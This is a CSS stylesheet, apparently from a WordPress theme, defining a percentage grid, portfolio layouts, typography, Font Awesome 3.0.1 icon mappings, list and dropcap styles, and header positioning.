.one_one, .one_half, .one_third, .single-portfolio .right-layout .entry-content, .single-portfolio .left-layout .entry-content, .single-portfolio .full-layout .entry-content .single-info, .single-portfolio .no-layout .entry-content .single-info, .single-axi_product .right-layout .entry-content, .single-axi_product .left-layout .entry-content, .two_third, .single-portfolio .right-layout .entry-media, .single-portfolio .left-layout .entry-media, .single-portfolio .full-layout .entry-content .overview, .single-portfolio .no-layout .entry-content .overview, .single-axi_product .right-layout .entry-media, .single-axi_product .left-layout .entry-media, .one_fourth, .two_fourth, .three_fourth, .col { margin-left: 1%; margin-right: 1%; float: left; display: block; }

.one-column .col { margin-left: 0; margin-right: 0; }

.grid_wrapper, .single-portfolio .right-layout .entry-wrapper, .single-portfolio .left-layout .entry-wrapper, .single-portfolio .full-layout .entry-content, .single-portfolio .no-layout .entry-content, .type-staff.hentry .entry-wrapper, .single-axi_product .right-layout .entry-wrapper, .single-axi_product .left-layout .entry-wrapper, .row { margin-left: -1%; margin-right: -1%; *zoom: 1; position: relative; }
.grid_wrapper:before, .single-portfolio .right-layout .entry-wrapper:before, .single-portfolio .left-layout .entry-wrapper:before, .single-portfolio .full-layout .entry-content:before, .single-portfolio .no-layout .entry-content:before, .type-staff.hentry .entry-wrapper:before, .single-axi_product .right-layout .entry-wrapper:before, .single-axi_product .left-layout .entry-wrapper:before, .grid_wrapper:after, .single-portfolio .right-layout .entry-wrapper:after, .single-portfolio .left-layout .entry-wrapper:after, .single-portfolio .full-layout .entry-content:after, .single-portfolio .no-layout .entry-content:after, .type-staff.hentry .entry-wrapper:after, .single-axi_product .right-layout .entry-wrapper:after, .single-axi_product .left-layout .entry-wrapper:after, .row:before, .row:after { content: ""; display: table; }
.grid_wrapper:after, .single-portfolio .right-layout .entry-wrapper:after, .single-portfolio .left-layout .entry-wrapper:after, .single-portfolio .full-layout .entry-content:after, .single-portfolio .no-layout .entry-content:after, .type-staff.hentry .entry-wrapper:after, .single-axi_product .right-layout .entry-wrapper:after, .single-axi_product .left-layout .entry-wrapper:after, .row:after { clear: both; }

.one_one { width: 97.98%; }
.one_one.no-gutter { width: 100%; }

.one_half { width: 47.98%; }
.ie7 .one_half { width: 47%; }

.one_third, .single-portfolio .right-layout .entry-content, .single-portfolio .left-layout .entry-content, .single-portfolio .full-layout .entry-content .single-info, .single-portfolio .no-layout .entry-content .single-info, .single-axi_product .right-layout .entry-content, .single-axi_product .left-layout .entry-content { width: 31.31%; }
.ie7 .one_third, .ie7 .single-portfolio .right-layout .entry-content, .single-portfolio .right-layout .ie7 .entry-content, .ie7 .single-portfolio .left-layout .entry-content, .single-portfolio .left-layout .ie7 .entry-content, .ie7 .single-portfolio .full-layout .entry-content .single-info, .single-portfolio .full-layout .entry-content .ie7 .single-info, .ie7 .single-portfolio .no-layout .entry-content .single-info, .single-portfolio .no-layout .entry-content .ie7 .single-info, .ie7 .single-axi_product .right-layout .entry-content, .single-axi_product .right-layout .ie7 .entry-content, .ie7 .single-axi_product .left-layout .entry-content, .single-axi_product .left-layout .ie7 .entry-content { width: 31%; }

.two_third, .single-portfolio .right-layout .entry-media, .single-portfolio .left-layout .entry-media, .single-portfolio .full-layout .entry-content .overview, .single-portfolio .no-layout .entry-content .overview, .single-axi_product .right-layout .entry-media, .single-axi_product .left-layout .entry-media { width: 64.64%; }
.ie7 .two_third, .ie7 .single-portfolio .right-layout .entry-media, .single-portfolio .right-layout .ie7 .entry-media, .ie7 .single-portfolio .left-layout .entry-media, .single-portfolio .left-layout .ie7 .entry-media, .ie7 .single-portfolio .full-layout .entry-content .overview, .single-portfolio .full-layout .entry-content .ie7 .overview, .ie7 .single-portfolio .no-layout .entry-content .overview, .single-portfolio .no-layout .entry-content .ie7 .overview, .ie7 .single-axi_product .right-layout .entry-media, .single-axi_product .right-layout .ie7 .entry-media, .ie7 .single-axi_product .left-layout .entry-media, .single-axi_product .left-layout .ie7 .entry-media { width: 64%; }

.one_fourth { width: 22.98%; }
.ie7 .one_fourth { width: 22%; }

.two_fourth { width: 47.98%; }
.ie7 .two_fourth { width: 47%; }

.three_fourth { width: 72.98%; }
.ie7 .three_fourth { width: 72%; }

.one_fifth { width: 17.98%; }
.ie7 .one_fifth { width: 17%; }

.one_sixth { width: 14.64%; }
.ie7 .one_sixth { width: 14%; }

.one-column .col, .col1 .col { width: 100%; margin-right: 0; }
.one-column .col.height1, .one-column .col.height2, .col1 .col.height1, .col1 .col.height2 { overflow: hidden; }

.two-column, .col2 { margin-left: -1%; margin-right: -1%; }
.ie7 .two-column .col, .two-column.isotope .col, .ie7 .col2 .col, .col2.isotope .col { width: 47.8%; }
.two-column .col, .col2 .col { width: 47.98%; }

.three-column, .col3 { margin-left: -1%; margin-right: -1%; }
.ie7 .three-column .col, .three-column.isotope .col, .ie7 .col3 .col, .col3.isotope .col { width: 31.2%; }
.three-column .col, .col3 .col { width: 31.31%; }

.four-column, .col4 { margin-left: -1%; margin-right: -1%; }
.ie7 .four-column .col, .four-column.isotope .col, .ie7 .col4 .col, .col4.isotope .col { width: 22.8%; }
.four-column .col, .col4 .col { width: 22.98%; }

.five-column, .col5 { margin-left: -1%; margin-right: -1%; }
.ie7 .five-column .col, .five-column.isotope .col, .ie7 .col5 .col, .col5.isotope .col { width: 17.8%; }
.five-column .col, .col5 .col { width: 17.98%; }

.six-column, .col6 { margin-left: -1%; margin-right: -1%; }
.ie7 .six-column .col, .six-column.isotope .col, .ie7 .col6 .col, .col6.isotope .col { width: 14.5%; }
.six-column .col, .col6 .col { width: 14.64%; }

.first { margin-left: 0 !important; }

.last { margin-right: 0 !important; }

.top { margin-top: 0; padding-top: 0; }

.bottom { margin-bottom: 0; padding-bottom: 0; }

/*>>>>>>>>>>>>>>>>>>>>>>> #Document <<<<<<<<<<<<<<<<<<<<<<<<<<< */
/* $Body & Global Configs
---------------------------------------------*/
body { background-color: #cfcfcf; color: #3d3d3d; font-family: 'Open Sans',arial,sans-serif; }

#inner-body { background-color: white; }

::selection, ::-moz-selection { background: #78acc2; color: #f5f5f5; }

.open-sans, h1, h2, h3, h4, h5, h6, header#siteheader #logo h2, header#siteheader #logo h3, .flexslider.side-circle-slider .slides > li p, .callout p, .stunning p, .callout a.featured_btn, .stunning a.featured_btn, .widget-testimonial .testimonial-author, .widget_testimonial .testimonial-author { font-family: 'Open Sans',arial,sans-serif; font-weight: 400; }

.merri, .callout .widget-title, .stunning .widget-title, .page-title { font-family: 'Merriweather',georgia,serif; font-weight: 400; }

a { color: #78acc2; }
a:hover { color: #5c9bb5; }

.pat5_1, .hbar, .widget-title-bar, #comments, .respond-title, #reply-title { background: url(images/pattern/av_pat_5_1.png) left top repeat; }

.hbar { height: 15px; }

hr, .divider { border-color: #e9e9e9; }

.divider span { top: -7px; padding-left: 10px; background: white; }

/* $Wrapper & Containers
---------------------------------------------*/
.wrapper { width: 100%; margin-left: auto; margin-right: auto; }

.container { max-width: 960px; margin: 0 auto; }

#primary { position: relative; }

.block { margin-top: 0px; margin-bottom: 2em; }

.row { padding: 2.5em 0; }

.inner { padding-right: 2.5em; padding-left: 2.5em; }

.seperator { border-bottom: .5em solid #B8B8B8; }

.thickhr { height: 2.5em; background-color: #dcdcdc; margin-bottom: 1em; }

.widget-container { padding-bottom: 1em; }
aside .widget-container { margin-bottom: 1em; }

figure, figcaption { position: relative; *zoom: 1; }
figure:before, figure:after, figcaption:before, figcaption:after { content: ""; display: table; }
figure:after, figcaption:after { clear: both; }

/* image holder ---- */
.imgHolder .overlay { background-color: #ffffff; }
.imgHolder span.text { color: #333333; background-color: #FFFF00; padding: 3px 7px; }

.block { margin-bottom: 40px; }

.mulicolumn { margin-right: -17px; }

figure figcaption h4 { margin-top: 30px; margin-bottom: 10px; }

.caption-over figcaption { position: absolute; top: 0; z-index: -1; }

.col .imgHolder { margin-bottom: 0; }

#main { min-height: 260px; }

#primary .content { margin-bottom: 3em; }

/* boxed layout ------------ */
.boxed #inner-body { max-width: 1000px; margin: 0 auto; -webkit-box-shadow: 0 2px 6px rgba(100, 100, 100, 0.3); -moz-box-shadow: 0 2px 6px rgba(100, 100, 100, 0.3); box-shadow: 0 2px 6px rgba(100, 100, 100, 0.3); }

/* page builder wrapper --- */
.entry-builder-wrapper { width: 100%; margin-left: auto; margin-right: auto; }

.entry-builder-frame { margin-right: -1%; margin-left: -1%; position: relative; *zoom: 1; }

/*  Font Awesome  licensed under the MIT License
------------------------------------------------------- */
@font-face { font-family: "FontAwesome"; src: url("fonts/font-awesome/fontawesome-webfont.eot?v=3.0.1"); src: url("fonts/font-awesome/fontawesome-webfont.eot?#iefix&v=3.0.1") format("embedded-opentype"), url("fonts/font-awesome/fontawesome-webfont.woff?v=3.0.1") format("woff"), url("fonts/font-awesome/fontawesome-webfont.ttf?v=3.0.1") format("truetype"), url("fonts/font-awesome/fontawesome-webfont.svg#fontawesomeregular") format("svg"); font-weight: normal; font-style: normal; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { @font-face { font-family: 'FontAwesome'; src: url("fonts/font-awesome/fontawesome-webfont.svg#fontawesomeregular") format("svg"); font-weight: normal; } }
/*  Font Awesome styles ------------------------------------------------------- */
[class^="icon-"], [class*=" icon-"] { font-family: FontAwesome; font-weight: normal; font-style: normal; text-decoration: inherit; -webkit-font-smoothing: antialiased; /* sprites.less reset */ display: inline; width: auto; height: auto; line-height: normal; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-repeat: repeat; margin-top: 0; }

/* more sprites.less reset */
.icon-white, .nav-pills > .active > a > [class^="icon-"], .nav-pills > .active > a > [class*=" icon-"], .nav-list > .active > a > [class^="icon-"], .nav-list > .active > a > [class*=" icon-"], .navbar-inverse .nav > .active > a > [class^="icon-"], .navbar-inverse .nav > .active > a > [class*=" icon-"], .dropdown-menu > li > a:hover > [class^="icon-"], .dropdown-menu > li > a:hover > [class*=" icon-"], .dropdown-menu > .active > a > [class^="icon-"], .dropdown-menu > .active > a > [class*=" icon-"], .dropdown-submenu:hover > a > [class^="icon-"], .dropdown-submenu:hover > a > [class*=" icon-"] { background-image: none; }

[class^="icon-"]:before, [class*=" icon-"]:before { text-decoration: inherit; display: inline-block; speak: none; }

/* makes sure icons active on rollover in links */
a [class^="icon-"], a [class*=" icon-"] { display: inline-block; }

/* makes the font 33% larger relative to the icon container */
.icon-large:before { vertical-align: -10%; font-size: 1.3333333333333333em; }

.btn [class^="icon-"], .btn [class*=" icon-"], .nav [class^="icon-"], .nav [class*=" icon-"] { display: inline; /* keeps button heights with and without icons the same */ }
.btn [class^="icon-"].icon-large, .btn [class*=" icon-"].icon-large, .nav [class^="icon-"].icon-large, .nav [class*=" icon-"].icon-large { line-height: .9em; }
.btn [class^="icon-"].icon-spin, .btn [class*=" icon-"].icon-spin, .nav [class^="icon-"].icon-spin, .nav [class*=" icon-"].icon-spin { display: inline-block; }

.nav-tabs [class^="icon-"], .nav-tabs [class*=" icon-"], .nav-pills [class^="icon-"], .nav-pills [class*=" icon-"] { /* keeps button heights with and without icons the same */ }
.nav-tabs [class^="icon-"], .nav-tabs [class^="icon-"].icon-large, .nav-tabs [class*=" icon-"], .nav-tabs [class*=" icon-"].icon-large, .nav-pills [class^="icon-"], .nav-pills [class^="icon-"].icon-large, .nav-pills [class*=" icon-"], .nav-pills [class*=" icon-"].icon-large { line-height: .9em; }

li [class^="icon-"], li [class*=" icon-"], .nav li [class^="icon-"], .nav li [class*=" icon-"] { display: inline-block; width: 1.25em; text-align: center; }
li [class^="icon-"].icon-large, li [class*=" icon-"].icon-large, .nav li [class^="icon-"].icon-large, .nav li [class*=" icon-"].icon-large { /* increased font size for icon-large */ width: 1.5625em; }

ul.icons { list-style-type: none; text-indent: -.75em; }
ul.icons li [class^="icon-"], ul.icons li [class*=" icon-"] { width: .75em; }

.icon-muted { color: #eeeeee; }

.icon-border { border: solid 1px #eeeeee; padding: .2em .25em .15em; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; }

.icon-2x { font-size: 2em; }
.icon-2x.icon-border { border-width: 2px; -webkit-border-radius: 4px; -moz-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; }

.icon-3x { font-size: 3em; }
.icon-3x.icon-border { border-width: 3px; -webkit-border-radius: 5px; -moz-border-radius: 5px; -ms-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; }

.icon-4x { font-size: 4em; }
.icon-4x.icon-border { border-width: 4px; -webkit-border-radius: 6px; -moz-border-radius: 6px; -ms-border-radius: 6px; -o-border-radius: 6px; border-radius: 6px; }

.pull-right { float: right; }

.pull-left { float: left; }

[class^="icon-"].pull-left, [class*=" icon-"].pull-left { margin-right: .3em; }
[class^="icon-"].pull-right, [class*=" icon-"].pull-right { margin-left: .3em; }

.btn [class^="icon-"].pull-left.icon-2x, .btn [class^="icon-"].pull-right.icon-2x, .btn [class*=" icon-"].pull-left.icon-2x, .btn [class*=" icon-"].pull-right.icon-2x { margin-top: .18em; }
.btn [class^="icon-"].icon-spin.icon-large, .btn [class*=" icon-"].icon-spin.icon-large { line-height: .8em; }

.btn.btn-small [class^="icon-"].pull-left.icon-2x, .btn.btn-small [class^="icon-"].pull-right.icon-2x, .btn.btn-small [class*=" icon-"].pull-left.icon-2x, .btn.btn-small [class*=" icon-"].pull-right.icon-2x { margin-top: .25em; }

.btn.btn-large [class^="icon-"], .btn.btn-large [class*=" icon-"] { margin-top: 0; }
.btn.btn-large [class^="icon-"].pull-left.icon-2x, .btn.btn-large [class^="icon-"].pull-right.icon-2x, .btn.btn-large [class*=" icon-"].pull-left.icon-2x, .btn.btn-large [class*=" icon-"].pull-right.icon-2x { margin-top: .05em; }
.btn.btn-large [class^="icon-"].pull-left.icon-2x, .btn.btn-large [class*=" icon-"].pull-left.icon-2x { margin-right: .2em; }
.btn.btn-large [class^="icon-"].pull-right.icon-2x, .btn.btn-large [class*=" icon-"].pull-right.icon-2x { margin-left: .2em; }

.icon-spin { display: inline-block; -moz-animation: spin 2s infinite linear; -o-animation: spin 2s infinite linear; -webkit-animation: spin 2s infinite linear; animation: spin 2s infinite linear; }

@-moz-keyframes spin { 0% { -moz-transform: rotate(0deg); }
  100% { -moz-transform: rotate(359deg); } }

@-webkit-keyframes spin { 0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(359deg); } }

@-o-keyframes spin { 0% { -o-transform: rotate(0deg); }
  100% { -o-transform: rotate(359deg); } }

@-ms-keyframes spin { 0% { -ms-transform: rotate(0deg); }
  100% { -ms-transform: rotate(359deg); } }

@keyframes spin { 0% { transform: rotate(0deg); }
  100% { transform: rotate(359deg); } }

@-moz-document url-prefix() { .icon-spin { height: .9em; }
  .btn .icon-spin { height: auto; }
  .icon-spin.icon-large { height: 1.25em; }
  .btn .icon-spin.icon-large { height: .75em; } }

/*  Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen readers do not read off random characters that represent icons */
.icon-glass:before { content: "\f000"; }

.icon-music:before { content: "\f001"; }

.icon-search:before { content: "\f002"; }

.icon-envelope:before { content: "\f003"; }

.icon-heart:before { content: "\f004"; }

.icon-star:before { content: "\f005"; }

.icon-star-empty:before { content: "\f006"; }

.icon-user:before { content: "\f007"; }

.icon-film:before { content: "\f008"; }

.icon-th-large:before { content: "\f009"; }

.icon-th:before { content: "\f00a"; }

.icon-th-list:before { content: "\f00b"; }

.icon-ok:before { content: "\f00c"; }

.icon-remove:before { content: "\f00d"; }

.icon-zoom-in:before { content: "\f00e"; }

.icon-zoom-out:before { content: "\f010"; }

.icon-off:before { content: "\f011"; }

.icon-signal:before { content: "\f012"; }

.icon-cog:before { content: "\f013"; }

.icon-trash:before { content: "\f014"; }

.icon-home:before { content: "\f015"; }

.icon-file:before { content: "\f016"; }

.icon-time:before { content: "\f017"; }

.icon-road:before { content: "\f018"; }

.icon-download-alt:before { content: "\f019"; }

.icon-download:before { content: "\f01a"; }

.icon-upload:before { content: "\f01b"; }

.icon-inbox:before { content: "\f01c"; }

.icon-play-circle:before { content: "\f01d"; }

.icon-repeat:before { content: "\f01e"; }

/* \f020 doesn't work in Safari. all shifted one down */
.icon-refresh:before { content: "\f021"; }

.icon-list-alt:before { content: "\f022"; }

.icon-lock:before { content: "\f023"; }

.icon-flag:before { content: "\f024"; }

.icon-headphones:before { content: "\f025"; }

.icon-volume-off:before { content: "\f026"; }

.icon-volume-down:before { content: "\f027"; }

.icon-volume-up:before { content: "\f028"; }

.icon-qrcode:before { content: "\f029"; }

.icon-barcode:before { content: "\f02a"; }

.icon-tag:before { content: "\f02b"; }

.icon-tags:before { content: "\f02c"; }

.icon-book:before { content: "\f02d"; }

.icon-bookmark:before { content: "\f02e"; }

.icon-print:before { content: "\f02f"; }

.icon-camera:before { content: "\f030"; }

.icon-font:before { content: "\f031"; }

.icon-bold:before { content: "\f032"; }

.icon-italic:before { content: "\f033"; }

.icon-text-height:before { content: "\f034"; }

.icon-text-width:before { content: "\f035"; }

.icon-align-left:before { content: "\f036"; }

.icon-align-center:before { content: "\f037"; }

.icon-align-right:before { content: "\f038"; }

.icon-align-justify:before { content: "\f039"; }

.icon-list:before { content: "\f03a"; }

.icon-indent-left:before { content: "\f03b"; }

.icon-indent-right:before { content: "\f03c"; }

.icon-facetime-video:before { content: "\f03d"; }

.icon-picture:before { content: "\f03e"; }

.icon-pencil:before { content: "\f040"; }

.icon-map-marker:before { content: "\f041"; }

.icon-adjust:before { content: "\f042"; }

.icon-tint:before { content: "\f043"; }

.icon-edit:before { content: "\f044"; }

.icon-share:before { content: "\f045"; }

.icon-check:before { content: "\f046"; }

.icon-move:before { content: "\f047"; }

.icon-step-backward:before { content: "\f048"; }

.icon-fast-backward:before { content: "\f049"; }

.icon-backward:before { content: "\f04a"; }

.icon-play:before { content: "\f04b"; }

.icon-pause:before { content: "\f04c"; }

.icon-stop:before { content: "\f04d"; }

.icon-forward:before { content: "\f04e"; }

.icon-fast-forward:before { content: "\f050"; }

.icon-step-forward:before { content: "\f051"; }

.icon-eject:before { content: "\f052"; }

.icon-chevron-left:before { content: "\f053"; }

.icon-chevron-right:before { content: "\f054"; }

.icon-plus-sign:before { content: "\f055"; }

.icon-minus-sign:before { content: "\f056"; }

.icon-remove-sign:before { content: "\f057"; }

.icon-ok-sign:before { content: "\f058"; }

.icon-question-sign:before { content: "\f059"; }

.icon-info-sign:before { content: "\f05a"; }

.icon-screenshot:before { content: "\f05b"; }

.icon-remove-circle:before { content: "\f05c"; }

.icon-ok-circle:before { content: "\f05d"; }

.icon-ban-circle:before { content: "\f05e"; }

.icon-arrow-left:before { content: "\f060"; }

.icon-arrow-right:before { content: "\f061"; }

.icon-arrow-up:before { content: "\f062"; }

.icon-arrow-down:before { content: "\f063"; }

.icon-share-alt:before { content: "\f064"; }

.icon-resize-full:before { content: "\f065"; }

.icon-resize-small:before { content: "\f066"; }

.icon-plus:before { content: "\f067"; }

.icon-minus:before { content: "\f068"; }

.icon-asterisk:before { content: "\f069"; }

.icon-exclamation-sign:before { content: "\f06a"; }

.icon-gift:before { content: "\f06b"; }

.icon-leaf:before { content: "\f06c"; }

.icon-fire:before { content: "\f06d"; }

.icon-eye-open:before { content: "\f06e"; }

.icon-eye-close:before { content: "\f070"; }

.icon-warning-sign:before { content: "\f071"; }

.icon-plane:before { content: "\f072"; }

.icon-calendar:before { content: "\f073"; }

.icon-random:before { content: "\f074"; }

.icon-comment:before { content: "\f075"; }

.icon-magnet:before { content: "\f076"; }

.icon-chevron-up:before { content: "\f077"; }

.icon-chevron-down:before { content: "\f078"; }

.icon-retweet:before { content: "\f079"; }

.icon-shopping-cart:before { content: "\f07a"; }

.icon-folder-close:before { content: "\f07b"; }

.icon-folder-open:before { content: "\f07c"; }

.icon-resize-vertical:before { content: "\f07d"; }

.icon-resize-horizontal:before { content: "\f07e"; }

.icon-bar-chart:before { content: "\f080"; }

.icon-twitter-sign:before { content: "\f081"; }

.icon-facebook-sign:before { content: "\f082"; }

.icon-camera-retro:before { content: "\f083"; }

.icon-key:before { content: "\f084"; }

.icon-cogs:before { content: "\f085"; }

.icon-comments:before { content: "\f086"; }

.icon-thumbs-up:before { content: "\f087"; }

.icon-thumbs-down:before { content: "\f088"; }

.icon-star-half:before { content: "\f089"; }

.icon-heart-empty:before { content: "\f08a"; }

.icon-signout:before { content: "\f08b"; }

.icon-linkedin-sign:before { content: "\f08c"; }

.icon-pushpin:before { content: "\f08d"; }

.icon-external-link:before { content: "\f08e"; }

.icon-signin:before { content: "\f090"; }

.icon-trophy:before { content: "\f091"; }

.icon-github-sign:before { content: "\f092"; }

.icon-upload-alt:before { content: "\f093"; }

.icon-lemon:before { content: "\f094"; }

.icon-phone:before { content: "\f095"; }

.icon-check-empty:before { content: "\f096"; }

.icon-bookmark-empty:before { content: "\f097"; }

.icon-phone-sign:before { content: "\f098"; }

.icon-twitter:before { content: "\f099"; }

.icon-facebook:before { content: "\f09a"; }

.icon-github:before { content: "\f09b"; }

.icon-unlock:before { content: "\f09c"; }

.icon-credit-card:before { content: "\f09d"; }

.icon-rss:before { content: "\f09e"; }

.icon-hdd:before { content: "\f0a0"; }

.icon-bullhorn:before { content: "\f0a1"; }

.icon-bell:before { content: "\f0a2"; }

.icon-certificate:before { content: "\f0a3"; }

.icon-hand-right:before { content: "\f0a4"; }

.icon-hand-left:before { content: "\f0a5"; }

.icon-hand-up:before { content: "\f0a6"; }

.icon-hand-down:before { content: "\f0a7"; }

.icon-circle-arrow-left:before { content: "\f0a8"; }

.icon-circle-arrow-right:before { content: "\f0a9"; }

.icon-circle-arrow-up:before { content: "\f0aa"; }

.icon-circle-arrow-down:before { content: "\f0ab"; }

.icon-globe:before { content: "\f0ac"; }

.icon-wrench:before { content: "\f0ad"; }

.icon-tasks:before { content: "\f0ae"; }

.icon-filter:before { content: "\f0b0"; }

.icon-briefcase:before { content: "\f0b1"; }

.icon-fullscreen:before { content: "\f0b2"; }

.icon-group:before { content: "\f0c0"; }

.icon-link:before { content: "\f0c1"; }

.icon-cloud:before { content: "\f0c2"; }

.icon-beaker:before { content: "\f0c3"; }

.icon-cut:before { content: "\f0c4"; }

.icon-copy:before { content: "\f0c5"; }

.icon-paper-clip:before { content: "\f0c6"; }

.icon-save:before { content: "\f0c7"; }

.icon-sign-blank:before { content: "\f0c8"; }

.icon-reorder:before { content: "\f0c9"; }

.icon-list-ul:before { content: "\f0ca"; }

.icon-list-ol:before { content: "\f0cb"; }

.icon-strikethrough:before { content: "\f0cc"; }

.icon-underline:before { content: "\f0cd"; }

.icon-table:before { content: "\f0ce"; }

.icon-magic:before { content: "\f0d0"; }

.icon-truck:before { content: "\f0d1"; }

.icon-pinterest:before { content: "\f0d2"; }

.icon-pinterest-sign:before { content: "\f0d3"; }

.icon-google-plus-sign:before { content: "\f0d4"; }

.icon-google-plus:before { content: "\f0d5"; }

.icon-money:before { content: "\f0d6"; }

.icon-caret-down:before { content: "\f0d7"; }

.icon-caret-up:before { content: "\f0d8"; }

.icon-caret-left:before { content: "\f0d9"; }

.icon-caret-right:before { content: "\f0da"; }

.icon-columns:before { content: "\f0db"; }

.icon-sort:before { content: "\f0dc"; }

.icon-sort-down:before { content: "\f0dd"; }

.icon-sort-up:before { content: "\f0de"; }

.icon-envelope-alt:before { content: "\f0e0"; }

.icon-linkedin:before { content: "\f0e1"; }

.icon-undo:before { content: "\f0e2"; }

.icon-legal:before { content: "\f0e3"; }

.icon-dashboard:before { content: "\f0e4"; }

.icon-comment-alt:before { content: "\f0e5"; }

.icon-comments-alt:before { content: "\f0e6"; }

.icon-bolt:before { content: "\f0e7"; }

.icon-sitemap:before { content: "\f0e8"; }

.icon-umbrella:before { content: "\f0e9"; }

.icon-paste:before { content: "\f0ea"; }

.icon-lightbulb:before { content: "\f0eb"; }

.icon-exchange:before { content: "\f0ec"; }

.icon-cloud-download:before { content: "\f0ed"; }

.icon-cloud-upload:before { content: "\f0ee"; }

.icon-user-md:before { content: "\f0f0"; }

.icon-stethoscope:before { content: "\f0f1"; }

.icon-suitcase:before { content: "\f0f2"; }

.icon-bell-alt:before { content: "\f0f3"; }

.icon-coffee:before { content: "\f0f4"; }

.icon-food:before { content: "\f0f5"; }

.icon-file-alt:before { content: "\f0f6"; }

.icon-building:before { content: "\f0f7"; }

.icon-hospital:before { content: "\f0f8"; }

.icon-ambulance:before { content: "\f0f9"; }

.icon-medkit:before { content: "\f0fa"; }

.icon-fighter-jet:before { content: "\f0fb"; }

.icon-beer:before { content: "\f0fc"; }

.icon-h-sign:before { content: "\f0fd"; }

.icon-plus-sign-alt:before { content: "\f0fe"; }

.icon-double-angle-left:before { content: "\f100"; }

.icon-double-angle-right:before { content: "\f101"; }

.icon-double-angle-up:before { content: "\f102"; }

.icon-double-angle-down:before { content: "\f103"; }

.icon-angle-left:before { content: "\f104"; }

.icon-angle-right:before { content: "\f105"; }

.icon-angle-up:before { content: "\f106"; }

.icon-angle-down:before { content: "\f107"; }

.icon-desktop:before { content: "\f108"; }

.icon-laptop:before { content: "\f109"; }

.icon-tablet:before { content: "\f10a"; }

.icon-mobile-phone:before { content: "\f10b"; }

.icon-circle-blank:before { content: "\f10c"; }

.icon-quote-left:before { content: "\f10d"; }

.icon-quote-right:before { content: "\f10e"; }

.icon-spinner:before { content: "\f110"; }

.icon-circle:before { content: "\f111"; }

.icon-reply:before { content: "\f112"; }

.icon-github-alt:before { content: "\f113"; }

.icon-folder-close-alt:before { content: "\f114"; }

.icon-folder-open-alt:before { content: "\f115"; }

@-webkit-keyframes fadeInLeft { 0% { opacity: 0; -webkit-transform: translateX(-20px); }
  100% { opacity: 1; -webkit-transform: translateX(0); } }

@-moz-keyframes fadeInLeft { 0% { opacity: 0; -moz-transform: translateX(-20px); }
  100% { opacity: 1; -moz-transform: translateX(0); } }

@-o-keyframes fadeInLeft { 0% { opacity: 0; -o-transform: translateX(-20px); }
  100% { opacity: 1; -o-transform: translateX(0); } }

@keyframes fadeInLeft { 0% { opacity: 0; transform: translateX(-20px); }
  100% { opacity: 1; transform: translateX(0); } }

.fadeInLeft { -webkit-animation-name: fadeInLeft; -moz-animation-name: fadeInLeft; -o-animation-name: fadeInLeft; animation-name: fadeInLeft; }

strong, b, dl dt { font-weight: 600; }

h1, h2, h3, h4, h5, h6 { letter-spacing: -0.05em; }

h6 { font-weight: 700; }

dl dt { position: relative; }
dl dd { margin-bottom: 1em; }

a.more, button.more { font-size: 85%; padding: .25em .5em; font-size: 90%; }
a.more.inline, button.more.inline { padding: 0 .2em; text-decoration: underline; }

button.more, .button.more { padding: .4em .7em; }

/* links */
a.more, button.more { padding: 2px 10px; background-color: #78acc2; color: white !important; font-size: 10px; display: inline-block; -webkit-border-radius: 9px; -moz-border-radius: 9px; -ms-border-radius: 9px; -o-border-radius: 9px; border-radius: 9px; }
a.more:hover, button.more:hover { background-color: #5596b2; }

.linkblock, a.linkblock, .cell-comment, .entry-tax a[rel="category"] { background: #b9b9b9; color: white; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; padding: 0 8px; font-size: 10px; display: inline-block; float: left; font-weight: 600; line-height: 19px; }

a.linkblock, a.cell-comment, .entry-tax a[rel="category"] { color: white !important; }
a.linkblock:hover, a.cell-comment:hover, .entry-tax a[rel="category"]:hover { background-color: #5c9bb5; }

a.linkbutton { display: inline-block; font-size: 13px; }

/* list styles */
ul.arrow li, ul.arrow2 li, ul.arrow3 li, ul.arrow4 li, ul.plus li, ul.pen li, ul.star li, ul.check li, ul.cross li, ul.disc li, ul.download li, ul.bookmark li { list-style-position: inside; *display: inline-block; *padding-left: 0.5em; *margin-left: -0.5em; }
ul.arrow li { list-style-image: url(images/icons/list/arrow1.png); }
ul.arrow2 li { list-style-image: url(images/icons/list/arrow2.png); }
ul.arrow3 li { list-style-image: url(images/icons/list/arrow3.png); }
ul.arrow4 li { list-style-image: url(images/icons/list/arrow4.png); }
ul.plus li { list-style-image: url(images/icons/list/plus.png); }
ul.pen li { list-style-image: url(images/icons/list/pen.png); }
ul.star li { list-style-image: url(images/icons/list/star.png); }
ul.check li { list-style-image: url(images/icons/list/ok.png); }
ul.cross li { list-style-image: url(images/icons/list/cross.png); }
ul.disc li { list-style-image: url(images/icons/list/disc.png); }
ul.bookmark li { list-style-image: url(images/icons/list/bookmark.png); }
ul.download li { list-style-image: url(images/icons/list/download.png); }

/* blockquote */
blockquote { background-color: #f8f8f8; border: none; }
blockquote p { color: #6d6d6d; }

/* dropcaps */
.dropcap { font-size: 315%; padding: 0; margin-right: 0.3em; height: .7em; line-height: .85em; float: left; color: #333; }
.dropcap.round { -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; }
.dropcap.square, .dropcap.circle { font-size: 260%; padding: 0.4em; line-height: 0.7em; margin-top: 0.05em; background-color: #78acc2; color: #fff; }
.dropcap.circle { -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%; }

/* $Forms ============================
====================================== */
form { margin-bottom: 1em; }

input[type="submit"] { padding: 0.8em 2em; }

input[type="text"], input[type="password"], input[type="email"], input[type="tel"], input[type="url"], textarea { padding: 13px; }

/*----------------- $Header
-----------------*/
header#siteheader .container { min-height: 80px; position: relative; }

#logo { position: relative; }
#logo h1, #logo h3, #logo h4, #logo img { position: absolute; top: 0; left: 0; margin: 0; color: #333333; }
#logo a { background: none; }

/*----------------- $Menu
-----------------*/
header#siteheader .container { z-index: 2000; margin-bottom: 0; }
header#siteheader nav { position: absolute; bottom: 0; right: 0; }
header#siteheader .sf-menu { *zoom: 1; }
